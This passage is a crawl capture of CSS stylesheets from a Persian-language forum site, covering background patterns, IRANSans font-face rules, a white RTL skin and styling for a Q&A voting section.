repeat}body.vichy{background:url(https://manesht.ir/newassets/css/bg/xvichy.jpg.pagespeed.ic.rxTqAtLX_6.jpg) repeat}body.back_pattern{background:url(https://manesht.ir/newassets/css/bg/xback_pattern.jpg.pagespeed.ic.Il7G2jSXG_.jpg) repeat}body.checkered_pattern{background:url(https://manesht.ir/newassets/css/bg/xcheckered_pattern.jpg.pagespeed.ic.ORc2GiEpyK.jpg) repeat}body.diamond_upholstery{background:url(https://manesht.ir/newassets/css/bg/diamond_upholstery.jpg.pagespeed.ce.3OXIHgwIFS.jpg) repeat}body.lyonnette{background:url(https://manesht.ir/newassets/css/bg/xlyonnette.jpg.pagespeed.ic.-XZZPUYRL4.jpg) repeat}body.graphy{background:url(https://manesht.ir/newassets/css/bg/graphy.jpg.pagespeed.ce.qOSbf38631.jpg) repeat}body.black_thread{background:url(https://manesht.ir/newassets/css/bg/xblack_thread.jpg.pagespeed.ic.z0eca4DGhz.jpg) repeat}body.subtlenet2{background:url(https://manesht.ir/newassets/css/bg/xsubtlenet2.jpg.pagespeed.ic.4drStG3AdQ.jpg) repeat}#wrap.boxed{width:1000px;margin:25px auto;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.2);box-shadow:0 0 6px 0 rgba(0,0,0,.2);border-radius:5px}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:1000px}.hidden{display:block}#wrap.boxed .top-bar,body.under-construction header{border-radius:3px 3px 0 0}#wrap.boxed .footer-down{border-radius:0 0 3px 3px}@media only screen and (max-width:1024px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:768px) and (max-width:959px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}@media only screen and (max-width:479px){#wrap.boxed{width:100%;margin:0}#wrap.boxed header.fixed .sticky-wrapper.is-sticky .main-header,#wrap.boxed header.fixed .sticky-wrapper.is-sticky .down-header{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/A.newassets,,_css,,_skins,,_white-rtl.css+iransans,,_fontiran.css,Mcc.78nttvkiYV.css.pagespeed.cf.rnazbeUjsi.css
body_size: 2502
content:
@font-face{font-family:IRANSans;font-style:normal;font-weight:bold;src:url(iransans/eot/IRANSansWeb_Bold.eot);src:url(iransans/eot/IRANSansWeb_Bold.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/IRANSansWeb_Bold.woff2) format('woff2') , url(iransans/woff/IRANSansWeb_Bold.woff) format('woff') , url(iransans/ttf/IRANSansWeb_Bold.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:500;src:url(iransans/eot/IRANSansWeb_Medium.eot);src:url(iransans/eot/IRANSansWeb_Medium.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/IRANSansWeb_Medium.woff2) format('woff2') , url(iransans/woff/IRANSansWeb_Medium.woff) format('woff') , url(iransans/ttf/IRANSansWeb_Medium.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:300;src:url(iransans/eot/IRANSansWeb_Light.eot);src:url(iransans/eot/IRANSansWeb_Light.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/IRANSansWeb_Light.woff2) format('woff2') , url(iransans/woff/IRANSansWeb_Light.woff) format('woff') , url(iransans/ttf/IRANSansWeb_Light.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:200;src:url(iransans/eot/IRANSansWeb_UltraLight.eot);src:url(iransans/eot/IRANSansWeb_UltraLight.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/IRANSansWeb_UltraLight.woff2) format('woff2') , url(iransans/woff/IRANSansWeb_UltraLight.woff) format('woff') , url(iransans/ttf/IRANSansWeb_UltraLight.ttf) format('truetype')}@font-face{font-family:IRANSans;font-style:normal;font-weight:normal;src:url(iransans/eot/IRANSansWeb.eot);src:url(iransans/eot/IRANSansWeb.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/IRANSansWeb.woff2) format('woff2') , url(iransans/woff/IRANSansWeb.woff) format('woff') , url(iransans/ttf/IRANSansWeb.ttf) format('truetype')}@font-face{font-family:iransansdn;font-style:normal;font-weight:bold;src:url(iransans/eot/iransansdnbold.eot);src:url(iransans/eot/iransansdnbold.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/iransansdnbold.woff2) format('woff2') , url(iransans/woff/iransansdnbold.woff) format('woff') , url(iransans/ttf/iransansdnbold.ttf) format('truetype')}@font-face{font-family:iransansdn;font-style:normal;font-weight:300;src:url(iransans/eot/iransansdnlight.eot);src:url(iransans/eot/iransansdnlight.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/iransansdnlight.woff2) format('woff2') , url(iransans/woff/iransansdnlight.woff) format('woff') , url(iransans/ttf/iransansdnlight.ttf) format('truetype')}@font-face{font-family:iransansdn;font-style:normal;font-weight:normal;src:url(iransans/eot/iransansdn.eot);src:url(iransans/eot/iransansdn.eot?#iefix) format('embedded-opentype') , url(iransans/woff2/iransansdn.woff2) format('woff2') , url(iransans/woff/iransansdn.woff) format('woff') , url(iransans/ttf/iransansdn.ttf) format('truetype')}.portfolio-control a,body.under-construction header,.slider-1 .flex-direction-nav li a,.flex-control-nav li a,.slider-2 .flex-direction-nav li a,header .main-header,header .down-header,html.ie.ie8 body.under-construction .content .block,#wrap.boxed{background:#fff}body.under-construction .content .block,body.under-construction .content input.subscribe-text{background-color:rgba(255,255,255,.9)}.top-bar,.services.style-1 .item .circle,.services.style-1 .item.active:hover .circle,.responsive>ul,.accordion h4,.accordion.style2 .icon-plus,.accordion.style2 .icon-minus,.button.black,.button.color:hover,#horizontal-tabs.style2 ul.tabs li,#vertical-tabs.style2 ul.tabs li,#toggle-view li h4.black,.services.style-2 .item.active .circle,.services.style-2 .item:hover .circle,.services.style-3 .item .circle,.services.style-3 .item.active:hover .circle,#options li a:hover,#options li a.selected,.portfolio-control a:hover,.flex-direction-nav li a,.share-social a,.widget .followers li a{background:#4b4c4d}body.under-construction .content,.slider-1.iphone li{background-color:#4b4c4d}.navigation ul li ul li a{background:#4b4c4d!important}.navigation ul li a:hover,.navigation ul li a.selected,.navigation ul li.active a,.accordion p,#horizontal-tabs ul.tabs li,#vertical-tabs ul.tabs li,#horizontal-tabs.style2 .contents,#vertical-tabs.style2 .contents,#toggle-view .panel,#toggle-view li h4.normal,blockquote,.info-box,.pagination a,.breadcrumbs.gray,table.style th,.qoute,.welcome,.page-404,.tables-column,#options li a,.post-meta .meta,.sidebar .widget .text-search,header .widget .text-search,.sidebar .popular-tags a,.widget .followers,.blog-3 .item .contain,.post-tags,.about-author .content,.notification_error{background:#f9f9f9}.services.home,.testimonial-item p,.one-page .home-bg,.one-page.home-bg{background:#f6f6f6}.comments .comment-box.author,.form-box input.text,.form-box textarea{background:#fafafa}.slidecontrols li a.carousel1-next,.slidecontrols li a.carousel1-prev,.slidecontrols li a.carousel2-next,.slidecontrols li a.carousel2-prev,.slidecontrols li a.carousel3-next,.slidecontrols li a.carousel3-prev,.slidecontrols li a.carousel4-next,.slidecontrols li a.carousel4-prev,.more{background:#5a5c5d}.slidecontrols li a.carousel1-next.carousel1-disabled,.slidecontrols li a.carousel1-prev.carousel1-disabled,.slidecontrols li a.carousel2-next.carousel2-disabled,.slidecontrols li a.carousel2-prev.carousel2-disabled,.slidecontrols li a.carousel3-next.carousel3-disabled,.slidecontrols li a.carousel3-prev.carousel3-disabled,.slidecontrols li a.carousel4-next.carousel4-disabled,.slidecontrols li a.carousel4-prev.carousel4-disabled,#toTop,.down-button{background:#edefef}.footer-top,.social-color,.icons-color,body.under-construction .content input.subscribe-button:hover{background:#404041}.footer-down{background:#383838}.subscribe input.mail,.subscribe input.submit:hover{background:#454546}.navigation ul li ul li a:hover,.navigation ul>li>ul>li.active>a{background:#414141!important}.responsive>ul>li.active>a,.responsive>ul>li>a:hover,.responsive>ul>li.active>ul>li.active>a,.responsive>ul>li>ul>li>a:hover,.responsive>ul>li.active>ul>li.active>ul>li.active>a,.responsive>ul>li>ul>li>ul>li>a:hover,.responsive>ul>li.active>ul>li.active>ul>li.active>ul>li.active>a,.responsive>ul>li>ul>li>ul>li>ul>li>a:hover,.responsive>ul>li.active>ul>li.active>ul>li.active>ul>li.active>ul>li.active a,.responsive>ul>li>ul>li>ul>li>ul>li>ul>li>a:hover{background:#414141}.meter,.button.normal{background:#f1f1f1}.highlight-black,.dropcap.black,.pagination a.next-button,.pagination a.prev-button,.tables-column .header h3,.tables-column .footer h4 a,.tables-column.color .footer h4 a:hover,footer .popular-tags a{background:#474747}.team .item .member-social a{background:#9f9f9f}.tables-column .header .price{background:#ebebeb}#map{background:#e5e3df}.services.style-1 .item .circle,.services.style-1 .item .circle a,.img-caption .desc,.slidecontrols li a.carousel1-next,.slidecontrols li a.carousel1-prev,.slidecontrols li a.carousel2-next,.slidecontrols li a.carousel2-prev,.slidecontrols li a.carousel3-next,.slidecontrols li a.carousel3-prev,.slidecontrols li a.carousel4-next,.slidecontrols li a.carousel4-prev,.more,.more:hover,footer h3.title,.tweet.footer .tweet_list li a,.subscribe input.submit,footer a,.page-title,.accordion h4,.accordion h4 a,.accordion.style2 .icon-plus,.accordion.style2 .icon-minus,.meter,.button,.button:hover,#horizontal-tabs.style2 ul.tabs li,#vertical-tabs.style2 ul.tabs li,#toggle-view li h4,#toggle-view li span,.highlight-color,.highlight-black,.dropcap,.pagination a.next-button,.pagination a.prev-button,.pagination a:hover,.pagination a.current,table.style.color th,.form-elements input[type="submit"],.services.style-2 .item .circle,.services.style-2 .item .circle a,.services.style-2 .item .circle a:hover,.services.style-3 .item .circle,.services.style-3 .item .circle a,.services.style-3 .item .circle a:hover,.tables-column .header h3,.tables-column .footer h4 a,.tables-column .footer h4 a:hover,#options li a:hover,#options li a.selected,.portfolio-control a:hover,.flex-direction-nav li a,.flex-direction-nav li a:hover,.popular-tags a:hover,i.white,.icons-color,header .social a:hover,footer .social a:hover,.member-social a,.member-social a:hover,body.under-construction .content,body.under-construction .content input.subscribe-button,body.under-construction footer a,body.under-construction footer span.copyright,.slider-1 .slides li,.slider-2 .slides li,header.style-4 .top-bar a:hover,footer .widget.most-posts ul.posts li a,.slider-1 .slides li .links a:hover,.notification_ok{color:#fff}.dropcap{color:#fff!important}.navigation ul li ul li a,.responsive ul a{color:#f9f9f9}.phone-mail a:hover{color:#f1f1f1}.top-bar,.top-bar a,header .social a,footer .social a{color:#d7d7d7}.navigation ul li a,h3.title,.latest-blog .item h3 a,.accordion.style2 h4,.accordion.style2 h4 a,.slider-1:hover .flex-direction-nav li a,.slider-2:hover .flex-direction-nav li a{color:#fff}body,a,.services.style-1 .item h3,.services.style-1 .item p,.services.style-1 .item a,.slidecontrols li a.carousel1-next.carousel1-disabled,.slidecontrols li a.carousel1-prev.carousel1-disabled,.slidecontrols li a.carousel2-next.carousel2-disabled,.slidecontrols li a.carousel2-prev.carousel2-disabled,.slidecontrols li a.carousel3-next.carousel3-disabled,.slidecontrols li a.carousel3-prev.carousel3-disabled,.slidecontrols li a.carousel4-next.carousel4-disabled,.slidecontrols li a.carousel4-prev.carousel4-disabled,#toTop,.down-button,.accordion p,.progress-bar h5,.button.normal,#toggle-view li h4.normal,#toggle-view li span.normal,.services.style-2 .item h4,.services.style-3 .item h4,.portfolio-control a,.sidebar .widget .text-search,header .widget .text-search,.widget.most-posts ul.posts li a,.post-tags a:hover{color:#2d3f52}.latest-blog .item .meta,.blog-3 .item .post-meta,.blog-3 .item .post-meta a,.blog-3 .item .post-meta i,.related-posts .item .meta{color:#929292}.latest-blog .item p{color:#6b6b6b}footer,.tweet.footer{color:#e1e1e1}.subscribe input.mail{color:#c2c2c2}span.copyright{color:#eaeaea}#horizontal-tabs ul.tabs li,#vertical-tabs ul.tabs li{color:#868686}blockquote{color:#333232}p a:hover,.breadcrumbs a:hover{color:#292929}.pagination a,.pagination,.breadcrumbs,.breadcrumbs i.icon-home,.form-elements input,.form-elements textarea,.form-elements select,.qoute p{color:#757575}.team .item p{color:#5c5d5e}.page-404 .oops,.page-404 i.icon-fire{color:#e2e2e2}.page-404 .text,.page-404 i.icon-coffee{color:#616161}.tables-column .header .price h2{color:#4d4d4d}.post-meta .meta i{color:#6e6e6e}.form-box label,.form-box input.text,.form-box textarea{color:#7c7c7c}body.under-construction .content .block,body.under-construction .content input.subscribe-text{color:#303030}header.style-4 .top-bar a{color:#eee}.about-author .avatar img{}#horizontal-tabs ul.tabs li.current{border-bottom:1px solid #fff}#vertical-tabs ul.tabs li.current{border-left:1px solid #fff}.navigation ul li a{border-top:4px solid transparent}header.style-3 .navigation ul li a{border-top:1px solid transparent;font-family:iransansdn;font-weight:bold;text-shadow:2px 2px #807878}.navigation ul li ul li a,.responsive ul li a,.navigation ul li ul li a:hover,.navigation ul li ul li.active a{border-bottom:1px solid #666667}header.style-3 .navigation ul li a:hover,header.style-3 .navigation ul li a.selected,header.style-3 .navigation ul li.active a{background-color:rgba(249,249,249,.431373)}hr.line{border:solid #e6e6e6;border-width:1px 0 0;clear:both;height:0}header.style-3 .down-header{border-top:1px solid #e6e6e6}.notification_error{border:1px solid #e6e6e6}#footer.thumbs li img{border:2px solid #393939}#menu>a:before,#menu>a:after,.one-page .team .item img{border:2px solid #fff}.ui-accordion-content,.ui-accordion-header,#vertical-tabs ul.tabs li,.post.style-1,.post.style-2,.sidebar .categories ul li,.comments .comment-box .comment{border-bottom:1px solid #f0f0f0}hr{border:solid #f0f0f0;border-width:1px 0 0;clear:both;margin:-1px 0 0 0;height:0}#horizontal-tabs ul.tabs li,#vertical-tabs ul.tabs li{border-left:1px solid #f0f0f0}#horizontal-tabs ul.tabs{border-left:1px solid #f0f0f0}#horizontal-tabs .contents,#vertical-tabs .contents,.breadcrumbs,table.style th,table.style td,.form-elements input[type="text"],.form-elements select,.form-elements textarea,#toggle-view li h4.normal.border,.form-box input.text,.form-box textarea{border:1px solid #f0f0f0}#horizontal-tabs ul.tabs li{border-top:2px solid #4b4c4d}#vertical-tabs ul.tabs li{border-right:2px solid #4b4c4d}#vertical-tabs ul.tabs{border-top:1px solid #f0f0f0}blockquote{border-right:2px solid #888}.tables-column .list li,html.ie.ie8 header.fixed .sticky-wrapper.is-sticky .main-header,html.ie.ie8 header.fixed .sticky-wrapper.is-sticky .down-header{border-bottom:1px solid #ebebeb}.blog-3 .item .post-content{border-top:1px solid #e9e9e9}header.style-4 .navigation ul li a:hover,header.style-4 .navigation ul li a.selected,header.style-4 .navigation ul li.active a{border-top:4px solid #4b4c4d}@media only screen and (min-width:768px) and (max-width:959px){#vertical-tabs ul.tabs li.current{border-left:1px solid #f0f0f0!important}#vertical-tabs ul.tabs li{border-top:1px solid #f0f0f0!important}}@media only screen and (min-width:480px) and (max-width:767px){#vertical-tabs ul.tabs li.current{border-left:1px solid #f0f0f0!important}#vertical-tabs ul.tabs li{border-top:1px solid #f0f0f0!important}body.under-construction .content input.subscribe-button{background:#404041!important}}@media only screen and (max-width:479px){#vertical-tabs ul.tabs li.current{border-left:1px solid #f0f0f0!important}#vertical-tabs ul.tabs li{border-top:1px solid #f0f0f0!important}#horizontal-tabs ul.tabs li.current{border-bottom:1px solid #f0f0f0}body.under-construction .content input.subscribe-button{background:#404041!important}}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/forum/css/main2.mini.css+manesht5.css.pagespeed.cc.0sIJUVyU7p.css
body_size: 6403
content:
body,.navigation ul li ul li,.accordion .icon-plus,.accordion .icon-minus,.portfolio .item.element-4 .img-caption .desc p,.gallery .item.element-4 .img-caption .desc p,.footer-top.col-4
{
	font-size:13px
}

.trow1 label,.trow2 label
{
	display:inline-block;
	margin:5px
}

.trow1 label input,.trow2 label input
{
	display:inline-block
}

.jtextfillpagetitle
{
	max-width:770px;
	max-height:70px
}

.textfillnav
{
	max-width:250px;
	max-height:30px
}

.page-title label
{
	color:#fff
}

.close2
{
	float:none!important
}

.container
{
	z-index:initial
}

.slider_wrapper
{
	margin:10px!important
}

.tcat .float_left
{
	margin-left:3px
}

.highcharts-legend
{
	direction:ltr!important
}

.highcharts-container
{
	margin-left:-30px!important;
	direction:ltr!important
}

hr.line
{
	border-color:#a4bbd3
}

input.form_button
{
	float:left;
	width:93px;
	height:31px
}

.validation_error,.validation_success,.validation_loading
{
	display:inline-block;
	width:300px;
	float:right;
	background-position-x:right;
	text-align:right
}

header.style-3 .navigation ul li a:hover,header.style-3 .navigation ul li a.selected,header.style-3 .navigation ul li.active a
{
	background-color:rgba(249,249,249,0.431373)
}

.thead_title
{
	color:#210D72;
	margin-top:3px
}

p a,a:hover,.latest-blog .item h3 a:hover,.tweet_list li i.icon-twitter,.tweet.footer .tweet_list li a:hover,footer a:hover,.button.normal:hover,.breadcrumbs a,span.color,.team .item span,.check-list.why li:before,.widget.most-posts ul.posts li a:hover,.blog-3 .item .post-meta a:hover,.post-tags a,.form-box label small,i.color,header.style-4 .navigation>ul>li>a:hover,header.style-4 .navigation>ul>li>a.selected,header.style-4 .navigation>ul>li.active>a
{
	color:#05416B
}

#cometchat_userscontent
{
	direction:ltr!important;
	padding-left:15px;
	padding-right:0!important
}

.cometchat_statusinputs .invisible
{
	visibility:visible
}



.subject_new
{
	font-size:13px
}

hr
{
	border:1px solid #B8C6EB;
	margin:3px 0 0
}

blockquote cite span
{
	display:inline-table;
	width:initial;
	font-family:IRANSans,tahoma;
	font-size:13px
}

blockquote
{
	font-family:IRANSans,tahoma;
	font-size:12px
}

blockquote cite
{
	direction:ltr;
	text-align:right;
	font-family:IRANSans,tahoma;
	font-size:13px
}

.cometchat_chatboxmessagefrom
{
	margin-right:0;
	margin-left:0
}

.cometchat_chatboxmessage
{
	font-family:IRANSans,tahoma;
	text-align:right
}

.cometchat_self
{
	color:#8411A8!important
}

.qoute p
{
	font-family:tahoma;
	font-size:13px
}

.codeblock code
{
	max-width:initial;
	padding:20px
}

.post_body
{
	font-family:IRANSans,tahoma;
	font-size:14px;
	color:initial;
	font-weight:300
}

#message
{
	color:initial
}

#main-stick
{
	color:initial
}

.wood2
{
	background:url(http://localhost:8888/images/23.jpg) repeat
}

.post_buttons img
{
	opacity:.5
}

.largetext a
{
	color:#0C75E4
}

.smalltext a
{
	font-family:IRANSans,Tahoma!important
}

.trow_shaded
{
	background:#ff8d77!important
}

.navigation ul li a
{
	color:#FFF
}

.jtextfillpagetitle
{
	color:#fff
}

.page-title
{
	background-image:url(https://www.manesht.ir/page-title.jpg);
	--background-position:-200px -400px;
	--background-size:1300px;
	padding:40px 24px
}

.meter .meter-title
{
	top:12px;
	right:17px;
	position:absolute;
	font-family:IRANSans,tahoma;
	color:#000
}

ul.thread_tools li
{
	padding-left:0
}

@media only screen and (max-width:1024px) and (min-width:900px) {
	#maincont
	{
		background-size:100%
	}
}

.MathJax span
{
	direction:ltr!important
}

#answers>.menu
{
	margin-bottom:15px;
	text-align:right
}

#answers>.menu li,#answers>.menu a
{
	display:inline-block
}

#answers>.menu li
{
	margin-left:20px;
	padding:1px;
	border-radius:4px
}

#answers>.menu li:first-child
{
	margin-left:0
}

#answers>.menu a
{
	padding:3px 5px 1px;
	border-radius:4px;
	text-shadow:0 1px 0 #FFF;
	font-size:13px;
	color:#444
}

#answers>.menu img
{
	margin-right:2px;
	vertical-align:middle
}

#answers>.menu .active
{
	background:#d2d3d4;
	background:-moz-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	background:-webkit-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	background:-o-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);
	box-shadow:0 1px 0 #fff
}

#answers>.menu .active a
{
	background:#F0F1F2;
	background:-moz-linear-gradient(top,#ebeced 0,#F0F1F2 30%);
	background:-webkit-linear-gradient(top,#ebeced 0,#F0F1F2 30%);
	background:-o-linear-gradient(top,#ebeced 0,#F0F1F2 30%)
}

#answers .query
{
	position:relative;
	padding:1px;
	border-radius:6px;
	background:#c8c9ca;
	background:-moz-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	background:-webkit-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	background:-o-linear-gradient(top,#c8c9ca 0,#dcddde 10%);
	box-shadow:0 1px 0 #fff;
	font-size:20px
}

#answers .query:after
{
	content:'';
	display:block;
	position:absolute;
	left:76px;
	top:38px;
	width:7px;
	height:13px;
	background:url(../images/query_arrow1.png) 0 0 no-repeat
}

#answers .query>div
{
	padding:20px;
	border-radius:6px;
	background:#F0F1F2;
	box-shadow:inset 0 2px 3px rgba(0,0,0,0.06)
}

#answers .query img
{
	margin-right:10px;
	vertical-align:middle
}

#answers .query input
{
	width:585px;
	margin-right:10px;
	padding:10px 35px 8px 10px;
	border:1px solid #d2d3d4;
	border-top-color:#bebfc0;
	border-radius:5px;
	outline:none;
	box-shadow:0 1px 0 rgba(255,255,255,0.6),inset 0 4px 5px -5px rgba(0,0,0,0.3);
	font-size:18px;
	color:#444;
	font-family:"DroidSansRegular",Arial,Helvetica,sans-serif
}

#answers .query input:-moz-placeholder
{
	color:#aaa
}

#answers .query input::-webkit-input-placeholder
{
	color:#aaa
}

#answers .query input.placeholder
{
	color:#aaa
}

#answers .query span
{
	display:inline-block;
	margin-right:10px;
	font-style:italic;
	color:#aaa;
	vertical-align:middle
}

#answers .query a
{
	color:#444;
	vertical-align:middle
}

#answers .query .cancel
{
	display:none;
	position:absolute;
	left:678px;
	top:24px;
	width:35px;
	height:40px;
	background:url(../images/icon_cancel.png) 0 0 no-repeat
}

#answers .searching .query .cancel
{
	display:block
}

#answers .filter
{
	margin-top:35px;
	float:right;
	font-size:13px
}

#answers .filter .tags,#answers .filter .order,#answers .filter span,#answers .filter select,#answers .filter ul,#answers .filter li
{
	display:inline-block;
	vertical-align:middle
}

#answers .filter ul
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .filter .order
{
	margin-left:20px
}

#answers .filter span,#answers .filter li
{
	margin-right:5px
}

#answers .filter li
{
	height:20px;
	padding:0 8px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#fafafa;
	background:-moz-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#fff 0,#F5F6F7 100%);
	font-size:12px;
	line-height:20px;
	cursor:pointer
}

#answers .filter li:after
{
	content:'';
	display:inline-block;
	width:11px;
	height:12px;
	margin:1px 0 0 5px;
	background:url(../images/tag_delete.png) 0 0 no-repeat;
	vertical-align:middle
}

#answers .filter .tags select
{
	width:80px
}

#answers .filter .order select
{
	width:100px
}

#answers .filter select
{
	-moz-box-sizing:content-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}

#answers .title
{
	margin-top:30px;
	font-size:26px;
	line-height:26px
}

#answers .order-links
{
	margin-top:40px;
	float:right;
	font-size:13px
}

#answers .order-links a
{
	display:inline-block;
	margin-left:10px
}

#answers .order-links a.active
{
	color:#444;
	font-weight:700;
	cursor:default
}

#answers .questions .more
{
	margin-top:20px;
	height:32px;
	background:url(../images/loader.gif) 50% 50% no-repeat
}

#answers .badge-support,#answers .badge-yootheme,#answers .badge-online
{
	display:inline-block;
	padding:3px 3px 0;
	border-radius:2px;
	line-height:13px;
	font-size:10px;
	text-transform:uppercase
}

#answers .title .badge-support,#answers .title .badge-yootheme,#answers .title .badge-online
{
	position:relative;
	top:-2px;
	margin:0 -3px 0 5px;
	font-family:"DroidSansRegular",Arial,Helvetica,sans-serif
}

#answers .badge-yootheme
{
	border:1px solid #e8caaf;
	background:#fbefe5;
	color:#a06855
}

#answers .badge-support
{
	border:1px solid #b4d7eb;
	background:#e6f5fa;
	color:#177194
}

#answers .badge-online
{
	border:1px solid #b4c896;
	background:#f5ffe6;
	color:#6e8746
}

#answers .box-question-teaser
{
	margin-top:20px
}

#answers .box-question-teaser:first-child
{
	margin-top:0
}

#answers .box-question-teaser .info
{
	width:131px;
	margin-right:-10px;
	float:left;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-question-teaser .top
{
	height:79px;
	padding-right:10px;
	border-top:1px solid #b4b5b6;
	border-left:1px solid #b4b5b6;
	border-top-left-radius:6px;
	background:#ebeced;
	box-shadow:inset 2px 2px 3px rgba(0,0,0,0.08),inset 0 -1px 0 rgba(255,255,255,0.5);
	overflow:hidden
}

#answers .box-question-teaser .accepted .top
{
	border-top-color:#73a04b;
	border-left-color:#82b450;
	background:#b9e191;
	box-shadow:inset 2px 2px 3px rgba(60,100,20,0.12),inset 0 -1px 0 rgba(255,255,255,0.3)
}

#answers .box-question-teaser .bottom
{
	height:29px;
	padding:9px 10px 0 0;
	border:1px solid #afb0b1;
	border-right:none;
	border-bottom-left-radius:6px;
	background:#dcddde;
	box-shadow:inset 0 0 3px rgba(0,0,0,0.2);
	overflow:hidden
}

#answers .box-question-teaser .body2
{
	display:block;
	position:relative;
	z-index:1;
	height:78px;
	padding:20px;
	border:1px solid #d2d3d4;
	border-left-color:#afb0b1;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#fff;
	box-shadow:-2px 0 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-question
{
	margin-top:20px
}

#answers>.menu+.box-question,#answers .box-question:first-child
{
	margin-top:0
}

#answers .box-question
{
	border:1px solid #b4b5b6;
	border-radius:6px;
	background:#ebeced;
	box-shadow:inset 0 0 4px rgba(0,0,0,0.15)
}

#answers .box-question .info
{
	width:120px;
	padding:15px 0;
	float:right;
	background-color:initial;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-question .body2
{
	margin:-1px 121px -1px -1px;
	padding:20px;
	border:1px solid #d2d3d4;
	border-left-color:#afb0b1;
	border-bottom-color:#afb0b1;
	border-radius: 6px 0px 0px 6px;
	background:#F8F9FD;
	box-shadow:-2px 0 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-answer
{
	margin-top:20px
}

#answers .box-answer:first-child
{
	margin-top:0
}

#answers .box-answer .info
{
	width:100px;
	padding:15px 0;
	margin-left:19px;
	border:1px solid #b4b5b6;
	border-radius:6px;
	background:#ebeced;
	box-shadow:inset 0 0 4px rgba(0,0,0,0.15);
	float:right;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-answer .body2
{
	padding:20px;
	border:1px solid #d2d3d4;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#fff;
	box-shadow:0 2px 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-answer.accepted .body2
{
	background-color: #d8fbc3; 
	background: linear-gradient(to right bottom, #d8fbc3, #f4f9ef);
	color: black;
}

#answers  hr {
    margin: 8px 0;
}

#answers .box-answer.accepted hr {
    border: 1px solid #035010;
}

#answers .box-answer.accepted .body2 .date,#answers .box-answer.accepted .body2 .modified
{
	color:#638844
}

#answers .box-answer.accepted .body2 .content pre code
{
	color:#465a32
}

#answers .info .top strong
{
	display:block;
	margin-top:20px;
	font-size:35px;
	line-height:27px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .info .top span
{
	color:#999
}

#answers .accepted .info .top strong
{
	color:#3c6414
}

#answers .accepted .info .top span
{
	color:#50821e
}

#answers .info .bottom strong
{
	font-size:15px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .info .bottom span
{
	color:#888
}

#answers .info .votes
{
	display:block;
	font-size:35px;
	line-height:27px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .box-question .info .votes
{
	margin-top:5px
}

#answers .info .votes .negative
{
	color:#9b1e1e
}

#answers .info .vote
{
	width:70px;
	margin:10px auto 0;
	overflow:hidden
}

#answers .info .vote a,.answerbutton
{
	display:block;
	width:33px;
	height:28px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#fff 0,#F5F6F7 100%);
	float:left
}

#answers .info .vote .down
{
	border-right:none;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	box-shadow:inset -1px 0 0 rgba(0,0,0,0.1)
}

#answers .info .vote .up
{
	border-left:none;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:inset 1px 0 0 #fff
}

.answerbutton:hover,#answers .info .up:hover,#answers .info .down:hover
{
	border-top-color:#AAA;
	border-bottom-color:#BBB;
	background:#e6e7e8;
	background:-moz-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);
	background:-webkit-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);
	background:-o-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%)
}

#answers .info .up:hover
{
	box-shadow:none
}

.answerbutton:active,#answers .info .up:active,#answers .info .down:active
{
	border-top-color:#999;
